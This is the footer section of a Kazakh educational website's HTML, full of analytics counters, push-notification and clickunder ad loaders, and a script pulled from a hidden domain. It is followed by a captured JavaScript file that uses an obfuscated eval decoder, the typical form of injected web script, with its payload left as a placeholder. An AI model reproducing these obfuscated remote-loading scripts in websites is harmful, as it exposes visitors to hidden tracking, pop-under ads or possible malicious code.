<p>Мобильді нұсқа - <a href="/index.php?action=mobile" title="Сайттың мобильді нұсқасы">Сайттың мобильді нұсқасы</a></p>
</div>

<div class="counts-info right">
<ul class="infolnk">
 <li><a href="http://bilimdiler.kz">Білімділер порталы</a></li> 
    <li><a href="/index.php?do=feedback">Бізбен байланыс</a></li>
    <li><a href="/index.php?do=feedback">WhatsApp: +7 705 241 87 47</a></li>
    <li><a href="https://bilimsite.kz/zharnama/">Жарнама беру</a></li>
	<li><a href="/">Сайт ережесі</a></li>
</ul>
<!-- счетчики -->
<ul class="counts">
 <li><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=23993809&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/23993809/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="23993809" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(23993809, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/23993809" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></li>
 <li><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></li>
 <li></li>
</ul>
</div>
<div class="clr"></div>
</footer>
</div>
<div class="clr"></div>

<script src="/templates/bilims/js/traslate.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1111421";
      s.onload = (opts) => {
          opts.zoneID = 1111421;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<!--десктопная и мобильная прилипашка-->
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--десктопная прилипашка-->
<!--Тип баннера: [bilimsite.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163533358273583056"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163533358273583056',
            params: {
                pp: 'g',
                ps: 'ffnk',
                p2: 'hjwe'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>

<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/clickunder/?sid=85360&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<script type='text/javascript' data-cfasync='false'>
	let e8a42f1372_cnt = 0;
	let e8a42f1372_interval = setInterval(function(){
		if (typeof e8a42f1372_country !== 'undefined') {
			clearInterval(e8a42f1372_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e8a42f1372_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e8a42f1372_domain + '/' + e8a42f1372_path + '/' + e8a42f1372_file + '.js?23483&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e8a42f1372_cnt += 1;
			if (e8a42f1372_cnt >= 60) {
				clearInterval(e8a42f1372_interval);
			}
		}
	}, 500);
</script>
</body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140923
body_size: 1890
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe49c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe49c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",66,"dCqIoQhkO",25,3,45))